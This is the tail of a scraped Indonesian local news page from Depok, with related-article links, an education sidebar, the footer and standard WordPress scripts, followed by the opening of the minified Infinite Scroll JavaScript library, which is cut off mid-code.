href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div><div class="entry-content entry-content-archive"><p>Photo : Kepala Dinas Kesehatan Depok, Devi Mayori . berikan&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/11/19/ketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung/" data-a2a-title="Ketua Sekber Wartawan  Depok,  Studio Angklung Merah Putih Tapos. Menjadi Pemacu  Berkarya Terutama Dalam Menjaga dan Melestarikan Kebudayaan Kesenian Tradisional alat Musik Angklung”,"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="recent-title heading-text" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman" rel="bookmark">Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman</a></div><div class="entry-content entry-content-archive"><p>DEPOK: Nuansapublik.Com — Peristiwa Isra dan Mi’raj bukan sekadar catatan&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/11/19/ketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung/" data-a2a-title="Ketua Sekber Wartawan  Depok,  Studio Angklung Merah Putih Tapos. Menjadi Pemacu  Berkarya Terutama Dalam Menjaga dan Melestarikan Kebudayaan Kesenian Tradisional alat Musik Angklung”,"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="recent-title heading-text" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY" rel="bookmark">Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY</a></div><div class="entry-content entry-content-archive"><p>YOGYAKARTA  : Nuansapublik.Com. — Mengawali rangkaian survei lokasi wisata religi&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/11/19/ketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung/" data-a2a-title="Ketua Sekber Wartawan  Depok,  Studio Angklung Merah Putih Tapos. Menjadi Pemacu  Berkarya Terutama Dalam Menjaga dan Melestarikan Kebudayaan Kesenian Tradisional alat Musik Angklung”,"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div></div></div>
</article><!-- #post-4221 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-mp-3" class="widget wpberita-module"><div class="page-header"><div class="gmr-titlewidget"><h3 class="widget-title">PENDIDIKAN</h3></div></div>				<div class="wpberita-list-gallery clearfix">
												<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" rel="bookmark">Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" rel="bookmark">Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" rel="bookmark">Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-768x430.jpg 768w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341.jpg 1060w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-ajak-lembaga-paud-peduli-lingkungan-lewat-gerakan-minyak-jelantah-di-paud-kb-kenanga-4-sukamaju/" title="Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju," rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju,</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/09/30/sekolah-perempuan-jawa-barat-2025-di-sukamaju-cilodong-resmi-ditutup-wujud-pemberdayaan-dan-kemandirian-perempuan-depok/" title="Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok" rel="bookmark">Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok</a>								</div>
							</div>
						
				</div>
				</section><section id="media_image-12" class="widget widget_media_image"><img width="300" height="300" src="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg" class="image wp-image-139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg 300w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-150x150.jpg 150w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-215x215.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
																			<div class="footer-column col-md-12">
															</div>
																																			</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-11314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11314"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li id="menu-item-11315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11315"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul></div>Copyright Nuansa Publik							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
</nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"242663723\",\"post\":\"4221\",\"tz\":\"0\",\"srv\":\"nuansapublik.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "242663723", "4221" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6
body_size: 30324
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return 